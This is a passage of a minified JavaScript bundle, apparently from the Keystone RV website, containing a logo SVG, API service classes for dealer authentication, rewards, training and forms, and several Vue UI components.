463.6879"}},[t("defs",[t("linearGradient",{attrs:{id:"linear-gradient-dark",x1:"505.7229",y1:"170.0728",x2:"505.7229",gradientUnits:"userSpaceOnUse"}},[t("stop",{attrs:{offset:"0","stop-color":"#0071b9"}}),e._v(" "),t("stop",{attrs:{offset:"1","stop-color":"#26a9e0"}})],1)],1),e._v(" "),t("g",{attrs:{id:"Layer_2","data-name":"Layer 2"}},[t("g",{attrs:{id:"Layer_1-2","data-name":"Layer 1"}},[e._v('")"style="fill: url("\n          d="M539.323,170.0728q1.5269-1.0082,3.0511-2.1836a20.9816,20.9816,0,0,0,6.7109-14.4372c.006-.2079.0026-.416.007-.6229.2459-11.8784-3.8924-24.269-8.12-35.6894-2.5923,7.3674-5.99,11.5425-9.1624,16.5318-2.9223,4.5948-12.5135,9.1457-15.9535,1.8753-1.8763-3.9677-.6818-8.8859.0559-12.9277,3.8507-21.0558,10.057-45.285-13.39-56.9926,3.2336,13.787-5.5108,31.7347-15.9031,46.0928-8.33,11.5068-19.2015,22.1131-23.8783,34.81-2.5134,6.8218-3.0412,14.563,2.1591,20.4274,1.1976,1.0012,2.4042,1.9105,3.6206,2.7388a34.9633,34.9633,0,0,1-8.3549-4.2178c-8.7284-6.2705-18.1711-16.8146-22.3814-26.5721-8.5433-19.7942-8.9522-44.2038,19.8876-69.3549C486.5106,44.3976,480.6231,0,480.6231,0S513.72,12.853,526.8617,41.6732s8.163,40.7216,14.5955,40.31,6.5322-26.126,1.1707-35.1048c0,0,24.0722,13.9968,26.7607,36.7074,2.6883,22.7083-4.7679,31.3781-.2856,33.3511s9.4372-8.2308,9.4372-8.2308S583.8864,156.3806,539.323,170.0728Z"\n        />\n        '),t("path",{staticStyle:{fill:"#3d383c"},attrs:{d:"M18.1484,122.1812l18.8257,26.207v.7451H28.5093l-15.5073-21.67-5.8238,6.23v15.44H0V101.7305H7.1782V123.4h.0674l20.3159-21.67h9.0064v.7446Zm41.0938,6.3657h22.55v-6.6362h-22.55v-13.544h23.769v-6.6362H52.1318v47.4028H83.0791l.4063-6.6362H59.2422Zm57.2524-7.4492-11.6474-19.3672H97.3979v.7446l15.5752,25.7334v20.9248h7.1783V128.2085l15.44-25.7334v-.7446h-7.4492Zm38.27-7.1782c0-3.792,2.98-6.4331,8.939-6.4331,5.0107,0,9.0742,1.6255,13.6787,4.47l.6773-6.84a27.623,27.623,0,0,0-14.627-4.063c-9.5483,0-15.7783,5.4174-15.7783,13.07,0,16.2524,25.1909,11.7153,25.1909,22.0083,0,4.063-3.1147,7.3135-10.2251,7.3135-5.9595,0-10.9028-2.5054-15.3047-5.0113v7.043a30.307,30.307,0,0,0,15.6431,4.334c10.5639,0,17.0649-5.2822,17.0649-13.8823C180.0239,119.27,154.7651,123.1973,154.7651,113.92Zm38.2915-5.4849H206.939v40.6987h7.1782V108.4346h13.4756l.4062-6.7041H193.0566Zm91.877,16.9971c0,12.6636-9.4805,24.3789-23.0239,24.3789s-23.16-11.7153-23.16-24.3789,9.5484-24.3784,23.0923-24.3784S284.9336,112.7686,284.9336,125.4317Zm-7.3135,0c0-8.397-6.1621-17.6743-15.7783-17.6743-9.6836,0-15.7109,9.2773-15.7109,17.6743s6.0273,17.6748,15.7109,17.6748C271.458,143.1065,277.62,133.8291,277.62,125.4317Zm58.2676,11.5122-26.207-35.2134h-7.1783v47.4028h7.1783l-.0679-35.2138,26.207,35.2138h7.1782V101.7305h-7.11Zm34.8223,5.5532v-13.95h22.5507v-6.6362H370.71v-13.544H394.48v-6.6362H363.6v47.4028h30.9473l.4062-6.6362Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#3d383c"},attrs:{d:"M0,167.5829H64.2678V364.7234H0ZM419.3876,163.64a88.4531,88.4531,0,0,0-68.2106,32.331V167.5829H286.5149V364.7234H351.177V245.2562c8.6742-11.04,23.6569-22.8683,41.0053-22.8683,14.9826,0,21.6854,8.6742,21.6854,31.5425v110.793H478.53V239.342C478.53,193.2111,461.5757,163.64,419.3876,163.64ZM686.69,222.7822l3.5485-55.1994H647.2617V111.2007H584.9652l-.3942,56.3821H544.5037c-.4026.2805-.79.5247-1.1637.7482-.135.0806-.2613.1484-.3919.2221-.2327.1315-.4627.2594-.68.37a13.407,13.407,0,0,1-2.9454,1.1495c-16.7241,6.4366-35.3113,6.0342-49.2476,4.1887v190.462h64.2678V222.7822h28.65v85.9533c0,40.2167,21.2912,59.9307,63.4793,59.9307,16.9541,0,29.5711-3.1543,42.5824-7.8856V306.37c-10.2513,2.3657-18.9256,3.5485-25.6283,3.5485-10.6456,0-16.1655-2.76-16.1655-13.8V222.7822Zm195.3328,61.1136H757.824c7.8857,22.8683,28.7825,29.1768,55.1994,29.1768s43.7652-6.3085,62.6907-12.2227v48.8908c-16.56,9.4628-39.4282,18.9255-72.9421,18.9255-71.7591,0-110.0044-43.3709-110.0044-100.5416,0-58.3537,39.4281-104.4845,99.7532-104.4845,52.8336,0,89.5018,35.4852,89.5018,101.7244Zm-62.2965-41.0053c0-15.3769-9.857-31.1481-29.9653-31.1481-16.1655,0-29.5711,10.2512-33.9082,31.9367h63.8735Zm-609.7-75.3077h64.6621V348.9522c0,70.9705-35.4853,114.7357-104.8788,114.7357-26.4168,0-63.0849-5.9141-84.77-18.1368l-5.1257-60.325c26.8112,13.4055,42.9767,19.714,70.9706,19.714,41.4,0,59.1422-18.9255,59.1422-48.4966v-6.7028c-6.3085,5.52-26.8111,18.9255-54.0165,18.9255-40.0454,0-67.5348-23.3427-80.26-56.6055V219.8865c12.5275-33.2325,39.1556-56.6407,76.3176-56.6407,24.84,0,41.7937,11.04,57.9593,25.6282Zm0,68.605c-5.1257-5.1257-18.1369-13.8-36.2738-13.8-28.3883,0-41.0053,19.7141-41.0053,43.7652s12.617,43.7652,41.0053,43.7652A58.8755,58.8755,0,0,0,210.0264,298.09Z"}})])])]):e._e()])},[],!1,null,"be483524",null).exports),he=r(492),ve=r(130),fe=r.n(ve),be=r(493);n.default.component("PrismicLink",d),n.default.component("PrismicPreview",m),n.default.component("SliceLoader",pe),n.default.component("SiteLogo",ue),n.default.component("BaseImage",w.a),n.default.use(fe.a),n.default.use(he.a),n.default.use(be.a)},function(e,t,r){"use strict";class n{constructor(e){this.$api=e}login(e){return this.$api.post("/auth/signin",{username:e.username,password:e.password,context:"DEALER"}).then(this.handleResponse)}loginByToken(e){return this.$api.get("/auth/signin/single-use-login-token",{params:{token:e,context:"DEALER"}}).then(this.handleResponse)}validateSessionToken(){return this.$api.get("/auth/token").then(this.handleResponse)}exchangeRefreshToken(e){return this.$api.post("/auth/token/refresh",{refreshToken:e}).then(this.handleResponse).then(e=>e.data)}logout(){}submitRegistrationRequest(e){return this.$api.post("/auth/register/token",{username:e.username,context:"DEALER"}).then(this.handleResponse)}lookupUsername(e){return this.$api.get(`/auth/username/${e.username}`).then(this.handleResponse).then(e=>e.data)}register(e){return this.$api.post("/auth/register",{...e,context:"DEALER"}).then(this.handleResponse).then(e=>e.data)}updateUserDetails(e){return this.$api.put("/auth/me",{...e,context:"DEALER"}).then(this.handleResponse).then(e=>e.data)}submitPasswordResetRequest(e){return this.$api.post("/auth/password/token",{username:e.username,context:"DEALER"}).then(this.handleResponse)}validatePasswordResetToken(){return this.$api.get("/auth/password/token").then(this.handleResponse).then(e=>e.data)}updatePassword(e){return this.$api.put("/auth/password",{username:e.username,password:e.password,passwordConfirm:e.passwordConfirm,context:"DEALER"}).then(this.handleResponse).then(e=>e.data)}updateCurrentUserAttribute(data){return this.$api.put("/auth/me/attribute",data).then(this.handleResponse).then(e=>e)}currentUser(){return this.$api.get("/auth/me").then(this.handleResponse).then(e=>e.data)}handleResponse(e){if(401===e.status||403===e.status){this.logout();const t=e.data&&e.data.message;return Promise.reject(t)}return Promise.resolve(e)}}const o="/ax/v1";class l{constructor(e){this.$api=e}user(){return this.$api.get(`${o}/user`).then(this.handleResponse).then(e=>e.data)}claimSpiff(e){return this.$api.get(`${o}/spiff/claim/${e}`).then(this.handleResponse).then(e=>e.data)}completeAlert(e){return this.$api.get(`${o}/alert/mark/${e}`).then(this.handleResponse).then(e=>e.data)}dashboardStatsAll(){return this.$api.get(`${o}/lines/stats/all`).then(this.handleResponse).then(e=>e.data)}dashboardStatsApproved(){return this.$api.get(`${o}/lines/stats/approved`).then(this.handleResponse).then(e=>e.data)}dashboardStatsProcessed(){return this.$api.get(`${o}/lines/stats/processed`).then(this.handleResponse).then(e=>e.data)}dashboardStatsPending(){return this.$api.get(`${o}/lines/stats/pending`).then(this.handleResponse).then(e=>e.data)}dashboardStatsCompleted(){return this.$api.get(`${o}/lines/stats/completed`).then(this.handleResponse).then(e=>e.data)}programLines(e){return this.$api.get(`${o}/lines`,{params:e}).then(this.handleResponse).then(e=>e.data)}programLineDetails(e){return this.$api.get(`${o}/lines/details/${e}`).then(this.handleResponse).then(e=>e.data)}handleResponse(e){if(401===e.status||403===e.status){const t=e.data&&e.data.message||e;return Promise.reject(t)}return 200!==e.status?Promise.reject(e):Promise.resolve(e)}}const d="/brightsites/v2/user";class c{constructor(e){this.$api=e}validateUser(){return this.$api.get(`${d}/validate`).then(this.handleResponse).then(e=>e.data)}generateBrightSitesUrl(){return this.$api.get(`${d}/user-auth-token`).then(this.handleResponse).then(e=>e.data)}handleResponse(e){if(401===e.status||403===e.status){const t=e.data&&e.data.message||e;return Promise.reject(t)}return Promise.resolve(e)}}class m{constructor(e){this.$api=e}dealerSearch(form){return this.$api.post("/web/dealer/search",form).then(this.handleResponse).then(e=>e.data)}dealerDetails(form){return this.$api.post("/web/dealer/details",form).then(this.handleResponse).then(e=>e.data).catch(e=>Promise.reject(e))}handleResponse(e){if(401===e.status||403===e.status){const t=e.data&&e.data.message;return Promise.reject(t)}return Promise.resolve(e)}}r(115);const h="/search/v1";class v{constructor(e){this.$api=e}brands(e){let{query:t}=e;const r=t||this._baseFilters();return this.$api.post(`${h}/brands`,r).then(this._handleResponse).then(e=>e.data)}brandModelFeatures(e){let{brandGroup:t,models:r}=e;return this.$api.get(`${h}/brands/${t}/features`,{params:{models:r}}).then(this._handleResponse).then(e=>e.data)}singleBrand(e){let{seoUrl:t,referenceId:r,name:n}=e;const o=this._baseFilters();return t?o.filters["brand.url"]=t:r?o.filters["brand.referenceId"]=r:n&&(o.filters["brand.name"]=n),this.brands({query:o})}brandGroup(e){let{group:t}=e;const r=this._baseFilters();return r.filters["brand.group"]=t,this.brands({query:r})}brandByFilters(e){let{filters:t,size:r,from:n}=e;const o=this._baseFilters();return r&&r!=o.size&&(o.size=r),n&&n!=o.from&&(o.from=n),"object"==typeof t&&(o.filters=t),this.brands({query:o})}_baseFilters(){return{size:20,from:0,filters:{}}}models(e){let{query:t}=e;const r=t||this._baseFilters();return this.$api.post(`${h}/models`,r).then(this._handleResponse).then(e=>e.data)}modelFeatures(e){let{id:t}=e;return this.$api.get(`${h}/models/${t}/features`).then(this._handleResponse).then(e=>e.data)}_handleResponse(e){return 200!==e.status?Promise.reject(e):Promise.resolve(e)}}class f{constructor(e){this.$api=e}dealerSupportRequest(form){return this.$api.post("/form/dealer/support",form).then(this.handleResponse).then(e=>e.data)}ownerRegistrationRequest(form){return this.$api.post("/web/form/owner/registration",form).then(this.handleResponse).then(e=>e.data).catch(e=>Promise.reject(e))}leadGenerationRequest(form){return this.$api.post("/web/form/lead",form).then(this.handleResponse).then(e=>e.data).catch(e=>Promise.reject(e))}customerServiceRequest(form){return this.$api.post("/web/form/customer-service",form).then(this.handleResponse).then(e=>e.data).catch(e=>Promise.reject(e))}diyRequestRequest(form){return this.$api.post("/form/diy-request",form,{headers:{"Content-Type":"multipart/form-data"}}).then(this.handleResponse).then(e=>e).catch(e=>Promise.reject(e))}emailSignup(form){return this.$api.post("/web/form/email/signup",form).then(this.handleResponse).then(e=>e.data).catch(e=>Promise.reject(e))}buildPriceSaveCustomOptions(form){return this.$api.post("/web/form/buildprice",form).then(this.handleResponse).then(e=>e.data).catch(e=>Promise.reject(e))}loadBuildPriceCustomOptions(e){let{token:t}=e;return this.$api.get(`/web/form/buildprice/${t}`).then(this.handleResponse).then(e=>e.data).catch(e=>Promise.reject(e))}handleResponse(e){if(401===e.status||403===e.status){const t=e.data&&e.data.message;return Promise.reject(t)}return Promise.resolve(e)}}const y="/mambo/v1/keystonerv_production",x=y+"/users",_="/mambo/v1/data/keystonerv_production";class S{constructor(e){this.$api=e}apiBaseUrl(){return this.$api.defaults.baseURL}userUrl(){return x}dataUrl(){return _}validateUser(){return this.$api.get(`${y}/user/validate`).then(this.handleResponse).then(e=>e.data)}user(e,t){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}`,{params:t})).then(this.handleResponse).then(e=>e.data)}imageUploadUrl(e){return`${this.$api.defaults.baseURL}${x}/${e}/image`}userActivities(e,t){const r=t&&t.page||0,n=t&&t.count||100,o={params:{...t,page:r,count:n}};return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/activities`,o)).then(this.handleResponse).then(e=>e.data)}userActivitiesForManagerView(e,t,r){const n=t&&t.page||0,o=t&&t.count||100,l={params:{...t,page:n,count:o,userGuids:r}};return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/activities/users`,l)).then(this.handleResponse).then(e=>e.data)}taggedUserActivities(e,t){const r=t&&t.page||0,n=t&&t.count||100,o={params:{...t,page:r,count:n}};return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/activities/tagged`,o)).then(this.handleResponse).then(e=>e.data)}userCoupons(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/coupons`)).then(this.handleResponse).then(e=>e.data)}userKpis(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/kpis`)).then(this.handleResponse).then(e=>e.data)}userNotifications(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/notifications`)).then(this.handleResponse).then(e=>e.data)}userRewards(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/rewards`)).then(this.handleResponse).then(e=>e.data)}userAvailableRewards(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/rewards/all`)).then(this.handleResponse).then(e=>e.data)}userAchievements(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/rewards/achievements`)).then(this.handleResponse).then(e=>e.data)}userAvailableAchievements(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/rewards/achievements/all`)).then(this.handleResponse).then(e=>e.data)}userAchievedLevels(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/rewards/levels`)).then(this.handleResponse).then(e=>e.data)}userAvailableLevels(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/rewards/levels/all`)).then(this.handleResponse).then(e=>e.data)}userAchievedMissions(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/rewards/missions`)).then(this.handleResponse).then(e=>e.data)}userAvailableMissions(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/rewards/missions/all`)).then(this.handleResponse).then(e=>e.data)}systemLeaderboard(e){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/leaderboards/system`)).then(this.handleResponse).then(e=>e.data)}userLeaderboardById(e,t){return this.validateUserId(e).then(e=>this.$api.get(`${x}/${e}/leaderboards/${t}`)).then(this.handleResponse).then(e=>e.data)}userLeaderboardFiltered(e,t){return this.validateUserId(e).then(e=>this.$api.post(`${x}/${e}/leaderboard`,t)).then(this.handleResponse).then(e=>e.data)}points(e){return this.validateUserId(e).then(()=>this.$api.get(`${_}/points`)).then(this.handleResponse).then(e=>e.data)}validateUserId(e){return e?Promise.resolve(e):Promise.reject(new Error("Invalid Mambo uuid"))}logout(){}handleResponse(e){if(401===e.status||403===e.status){this.logout();const t=e.data&&e.data.message;return Promise.reject(t)}return Promise.resolve(e)}}const w="/user/manager";class k{constructor(e){this.$api=e}fetchManagedUsersForOverview(){return this.$api.get(`${w}/overview`).then(this.handleResponse).then(e=>e.data)}fetchManagerUserActivities(e,t){return this.$api.get(`${w}/${e}/users/activities`,t).then(this.handleResponse).then(e=>e.data)}handleResponse(e){if(401===e.status||403===e.status){const t=e.data&&e.data.message||e;return Promise.reject(t)}return Promise.resolve(e)}}const C="/northpass/v1";class L{constructor(e){this.$api=e}validateUser(){return this.$api.get(`${C}/krv/people/validate`).then(this.handleResponse).then(e=>e.data)}user(e){return this.validateAssetId(e).then(e=>this.$api.get(`${C}/people/${e}`)).then(this.handleResponse).then(e=>e.data)}learningPaths(e){return this.validateAssetId(e).then(e=>this.$api.get(`${C}/people/${e}/learning_paths`)).then(this.handleResponse).then(e=>e.data)}course(e){return this.validateAssetId(e).then(e=>this.$api.get(`${C}/courses/${e}`)).then(this.handleResponse).then(e=>e.data)}group(e){return this.validateAssetId(e).then(e=>this.$api.get(`${C}/groups/${e}`)).then(this.handleResponse).then(e=>e.data)}validateAssetId(e){return e?Promise.resolve(e):Promise.reject(new Error("Invalid Northpass uuid"))}handleResponse(e){if(401===e.status||403===e.status){const t=e.data&&e.data.message||e;return Promise.reject(t)}return Promise.resolve(e)}}t.a=function(e,t){let{$axios:r,store:o,redirect:d,app:h}=e;const y=r.create({headers:{common:{accept:"application/json, */*"}}});y.setBaseURL("https://middleware-dot-keystonerv-production.appspot.com"),y.interceptors.request.use(e=>{let t=o.getters["dealer/authToken"];try{e.url.includes("/auth/password")&&(t=h.router.currentRoute.query.token)}catch(e){}return t&&(e.headers.common.Authorization=`Bearer ${t}`),e}),y.onRequest(e=>{0}),y.onError(e=>{try{401===parseInt(e.response&&e.response.status)&&o.dispatch("dealer/logout",{root:!0})}catch(e){console.log(e)}}),t("api",y),t("authService",new n(y)),t("mamboService",new S(y)),t("northpassService",new L(y)),t("axService",new l(y)),t("elasticSearchService",new v(y)),t("formService",new f(y)),t("dealerLocatorService",new m(y)),t("brightsitesService",new c(y)),t("managedUsersService",new k(y))}},,function(e,t,r){"use strict";var n=r(15),o={name:"BaseTextInput",components:{ZrInput:n.f},extends:n.f,props:{size:{type:String,default:"md",validator:function(e){return-1!==["xs","sm","md","lg","xl"].indexOf(e)}},labelColorWhite:{type:Boolean,required:!1,default:!1},labelColorError:{type:Boolean,required:!1,default:!1}},methods:{onBlur(){this.$emit("input:blur")},updateValue(e){this.$emit("input",e)}}},l=(r(696),r(0)),d=r(217),c=r.n(d),component=Object(l.a)(o,function(){var e=this;return(0,e._self._c)("zr-input",e._b({staticClass:"base-input",class:{whiteLabel:e.labelColorWhite,errorLabel:e.labelColorError},on:{input:e.updateValue,blur:e.onBlur}},"zr-input",e.$props,!1))},[],!1,null,"149d5294",null);"function"==typeof c.a&&c()(component);t.a=component.exports},function(e,t,r){"use strict";r.d(t,"a",function(){return l});var n=r(33),o=r.n(n);const l={methods:{sendProduct(e){e&&window.Aimbase&&window.Aimbase.Analytics},aimbaseTrackingIds(){if(o()(window,"Aimbase.Analytics")){var e=this.aimbaseField("source"),t=this.aimbaseField("campaign"),r=this.aimbaseField("event");return{userUid:window.Aimbase.Analytics.GetUserUid(),sessionUid:window.Aimbase.Analytics.GetSessionUid(),leadSourceName:e,leadCampaignName:t,eventName:r}}},aimbaseField(e){try{return window.Aimbase.Analytics.GetFieldValue(e)}catch(e){}return null}}}},function(e,t,r){"use strict";var n=r(15),o={name:"BaseCheckbox",components:{ZrCheckbox:n.d},extends:n.d,props:{inverted:{type:Boolean,required:!1,default:!1},small:{type:Boolean,required:!1,default:!1},disabled:{type:Boolean,required:!1,default:!1}},methods:{updateValue(e){this.$emit("change",e)}}},l=(r(805),r(0)),d=r(234),c=r.n(d),component=Object(l.a)(o,function(){var e=this,t=e._self._c;return t("client-only",[t("zr-checkbox",e._b({staticClass:"base-checkbox",class:{inverted:e.inverted,small:e.small,disabled:e.disabled},on:{changeEvent:function(t){return e.updateValue(t)}}},"zr-checkbox",e.$props,!1))],1)},[],!1,null,"6c286520",null);"function"==typeof c.a&&c()(component);t.a=component.exports},function(e,t,r){"use strict";var n=r(8),o=r(21),l=r(157),d={name:"FormMessaging",components:{BaseButton:o.a,FlexibleText:l.default},props:{formState:{type:String,required:!1,default:null},serverMessage:{type:String,required:!1,default:"Default Server Error Message"},formName:{type:String,required:!0},smallButton:{type:Boolean,required:!1,default:!1},successHideButton:{type:Boolean,required:!1,default:!1}},computed:{...Object(n.b)({siteSettings:"settings"})},methods:{submitAnotherRequest(){this.$emit("submitAnotherRequest",!0)},backToForm(){this.$emit("backToForm",!0)}}},c=(r(702),r(0)),component=Object(c.a)(d,function(){var e=this,t=e._self._c;return t("transition",{attrs:{type:"slide"}},["ready"!==e.formState?t("div",{staticClass:"form-messaging"},["success"===e.formState?t("div",[t("flexible-text",{attrs:{"rich-text":e.$prismic.asHtml(e.siteSettings[`${e.formName}_success_message`]),"auto-spacing":!1}}),e._v(" "),"success"!==e.formState||e.successHideButton?e._e():t("base-button",{attrs:{type:"button",size:e.smallButton?"lg":"xl",full:""},nativeOn:{click:function(t){return e.submitAnotherRequest()}}},[e._v("\n        Submit Another Request\n      ")])],1):e._e(),e._v(" "),"error"===e.formState?t("div",[t("flexible-text",{attrs:{"rich-text":e.$prismic.asHtml(e.siteSettings[`${e.formName}_error_message`]),"auto-spacing":!1}}),e._v(" "),t("div",{staticClass:"error-message-server"},[e._v("\n        "+e._s(e.serverMessage)+"\n      ")]),e._v(" "),t("base-button",{attrs:{type:"button",size:e.smallButton?"lg":"xl",full:""},nativeOn:{click:function(t){return e.backToForm()}}},[e._v("\n        Back To Form\n      ")])],1):e._e()]):e._e()])},[],!1,null,"11fac137",null);t.a=component.exports},function(e,t,r){"use strict";r.d(t,"a",function(){return n});const n={methods:{setFocusOnFirstInvalidFormField(){setTimeout(()=>{var e;null===(e=this.$el.querySelector(".radio-flex.invalid, .input-wrapper.invalid").querySelector("select, input, textarea"))||void 0===e||e.focus()},0)}}}},function(e,t,r){"use strict";var n=r(15),o={name:"AccordionGroup",components:{ZrAccordionGroup:n.b},extends:n.b},l=(r(797),r(0)),d=r(231),c=r.n(d),component=Object(l.a)(o,function(){var e=this,t=e._self._c;return t("div",{staticClass:"base-accordion-group"},[t("client-only",[t("zr-accordion-group",e._b({},"zr-accordion-group",e.$props,!1))],1)],1)},[],!1,null,"98632560",null);"function"==typeof c.a&&c()(component);t.a=component.exports},,function(e,t,r){"use strict";var n={name:"TextFade",components:{BaseIntersection:r(472).a},props:{rootMargin:{type:String,default:"-200px"},fadeUpDistance:{type:String,default:"10%"},fadeDuration:{type:String,default:"700ms"}},data:()=>({textIsVisible:!1}),methods:{animateTextIn(){this.textIsVisible=!0}}},o=(r(896),r(0)),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return t("base-intersection",{style:{"--fadeupdistance":e.fadeUpDistance,"--fadeduration":e.fadeDuration},attrs:{"root-margin":e.rootMargin},on:{intersected:e.animateTextIn}},[t("div",{staticClass:"text-fade-wrapper",class:{"is-visible":e.textIsVisible}},[e._t("default")],2)])},[],!1,null,"58fa9f42",null);t.a=component.exports},function(e,t,r){"use strict";var n={name:"OverlayLayer",props:{active:{type:Boolean,default:!1},transition:{type:String,default:"overlay"},light:{type:Boolean,default:!1}},methods:{close(){this.$emit("close")}}},o=(r(754),r(0)),l=r(220),d=r.n(l),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return t("transition",{attrs:{name:e.transition}},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.active,expression:"active"}],staticClass:"overlay",class:{light:e.light},on:{click:e.close}})])},[],!1,null,"3b3090b8",null);"function"==typeof d.a&&d()(component);t.a=component.exports},function(e,t,r){"use strict";var n={name:"BaseClose",components:{BaseIcon:r(9).a},props:{theme:{type:Boolean,default:!1}}},o=(r(815),r(0)),component=Object(o.a)(n,function(){var e=this._self._c;return e("button",{staticClass:"close",class:{dark:this.theme},attrs:{"aria-label":"Close"}},[e("base-icon",{attrs:{icon:"close-md"}})],1)},[],!1,null,"37e91b62",null);t.a=component.exports},,,,,,,,,,,,,,,,,,,,,,,,function(e,t,r){"use strict";r.r(t);var n=r(22),o=r(32),l={name:"EmbedComponent",components:{LayoutContainer:n.a,StackedComponent:o.a},props:{embedUrl:{type:String,default:""},embedHtml:{type:String,required:!1,default:null},fullscreen:{type:Boolean,required:!1,default:!1},inContainer:{type:Boolean,default:!1},watchForClick:{type:Boolean,default:!1},youtubeAutoplay:{type:Boolean,default:!1}},data:()=>({iframeWatcher:null}),mounted(){this.watchForClick&&(this.iframeWatcher=setInterval(()=>{const e=document.activeElement;e&&"IFRAME"==e.tagName&&(this.$emit("iframeClick"),clearInterval(this.iframeWatcher))},100))},beforeDestroy(){this.watchForClick&&clearInterval(this.iframeWatcher)},methods:{concatenateIframeUrl(){return this.youtubeAutoplay?this.embedUrl+"?autoplay=1":this.embedUrl}}},d=(r(779),r(0)),c=r(225),m=r.n(c),component=Object(d.a)(l,function(){var e=this,t=e._self._c;return t("stacked-component",{staticClass:"embed-component",attrs:{spacing:e.inContainer}},[t("layout-container",{attrs:{disabled:!e.inContainer}},[t("div",{staticClass:"embed-wrapper",class:{fullscreen:e.fullscreen}},[e.embedHtml?t("div",{staticClass:"embed-html",domProps:{innerHTML:e._s(e.embedHtml)}}):e.embedUrl?t("iframe",{staticClass:"embed-html",attrs:{src:e.concatenateIframeUrl(),allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"}}):e._e()])])],1)},[],!1,null,"3c89bec6",null);"function"==typeof m.a&&m()(component);t.default=component.exports},function(e,t,r){"use strict";var n=r(8),o=r(21),l=r(17),d=r(49),c={name:"Callout",components:{LayoutContainer:r(22).a,BaseLink:l.a,BaseButton:o.a,BasePicture:d.a},props:{fullWidth:{type:Boolean,required:!1,default:!1},boxed:{type:Boolean,required:!1,default:!1},calloutBoxPosition:{type:String,required:!1,default:"right"},breakpointTablet:{type:Number,required:!1,default:1024},breakpointDesktop:{type:Number,required:!1,default:1400},calloutBackgroundImageMobile:{type:String,required:!1,default:null},calloutBackgroundImageTablet:{type:String,required:!1,default:null},calloutBackgroundImageDesktop:{type:String,required:!1,default:null},calloutBackgroundImageAlt:{type:String,default:""},calloutIconImageMobile:{type:String,required:!1,default:null},calloutIconImage:{type:String,required:!1,default:null},calloutIconImageAlt:{type:String,default:""},calloutTitle:{type:String,required:!1,default:null},calloutSubTitle:{type:String,required:!1,default:null},calloutDescription:{type:String,required:!1,default:null},calloutLink:{type:Object,required:!1,default:null},calloutButtonLabel:{type:String,required:!1,default:null},calloutVideo:{type:String,required:!1,default:null},calloutImageSideMobile:{type:String,required:!1,default:null},calloutImageSideTablet:{type:String,required:!1,default:null},calloutImageSideDesktop:{type:String,required:!1,default:null},bgColorWrapper:{type:String,required:!1,default:"#000000"}},computed:{...Object(n.b)({isDealer:"isDealer"}),componentType(){return this.calloutLink&&this.calloutLink.url?"base-link":"div"},getCalloutBoxPosition(){return"left"===this.calloutBoxPosition?"left":"center"===this.calloutBoxPosition?"center":"right"},finalCalloutLink(){let e=this.calloutLink;return this.isDealer&&(e.external=!0,e.target="_blank"),e},setIconAltText(){return!this.iconAlt||this.calloutTitle||this.calloutSubTitle||this.calloutDescription?"":this.iconAlt},setBgImageAltText(){return!this.backgroundAlt||this.iconAlt||this.calloutTitle||this.calloutSubTitle||this.calloutDescription?"":this.backgroundAlt}}},m=(r(892),r(0)),h=r(243),v=r.n(h),component=Object(m.a)(c,function(){var e=this,t=e._self._c;return t(e.componentType,{tag:"component",attrs:{"cms-link":e.finalCalloutLink}},[t(e.fullWidth?"div":"layout-container",{tag:"component"},[t("div",{staticClass:"callout-wrapper",class:{isVideo:e.calloutVideo,fullWidth:e.fullWidth},style:{backgroundColor:e.bgColorWrapper}},[e.calloutVideo?t("video",{attrs:{autoplay:"",loop:""}},[t("source",{attrs:{src:e.calloutVideo,type:"video/mp4"}})]):e._e(),e._v(" "),t("layout-container",{staticClass:"relative",class:{boxed:e.boxed}},[t("div",{staticClass:"callout-overlay",class:[{boxed:e.boxed},e.getCalloutBoxPosition]},[t("div",{staticClass:"callout-info-wrapper"},[e.calloutIconImage?t("base-picture",{staticClass:"icon-image",attrs:{"mobile-img":e.calloutIconImageMobile,"tablet-img":e.calloutIconImage,"desktop-img":e.calloutIconImage,"breakpoint-desktop":e.breakpointDesktop,"breakpoint-tablet":e.breakpointTablet,"alt-text":e.setIconAltText}}):e._e(),e._v(" "),e.calloutTitle?t("h2",[e._v(e._s(e.calloutTitle))]):e._e(),e._v(" "),e.calloutSubTitle?t("h3",[e._v(e._s(e.calloutSubTitle))]):e._e(),e._v(" "),e.calloutDescription?t("p",[e._v(e._s(e.calloutDescription))]):e._e(),e._v(" "),e.calloutButtonLabel&&e.calloutLink?t("base-button",[e._v("\n              "+e._s(e.calloutButtonLabel)+"\n            ")]):e._e()],1)]),e._v(" "),e.calloutImageSideMobile?t("base-picture",{staticClass:"side-image",class:[e.getCalloutBoxPosition],attrs:{"mobile-img":e.calloutImageSideMobile,"tablet-img":e.calloutImageSideTablet,"desktop-img":e.calloutImageSideDesktop,"breakpoint-desktop":e.breakpointDesktop,"breakpoint-tablet":e.breakpointTablet,"alt-text":e.setBgImageAltText}}):e._e()],1),e._v(" "),e.calloutVideo?e._e():t("base-picture",{staticClass:"background-img",attrs:{"mobile-img":e.calloutBackgroundImageMobile?e.calloutBackgroundImageMobile:"/fpo/blank-4-3.png","tablet-img":e.calloutBackgroundImageTablet?e.calloutBackgroundImageTablet:"/fpo/blank-4-3.png","desktop-img":e.calloutBackgroundImageDesktop?e.calloutBackgroundImageDesktop:"/fpo/blank-2-1.png","breakpoint-desktop":e.breakpointDesktop,"breakpoint-tablet":e.breakpointTablet,"alt-text":e.setBgImageAltText}})],1)])],1)},[],!1,null,"aa4a39b2",null);"function"==typeof 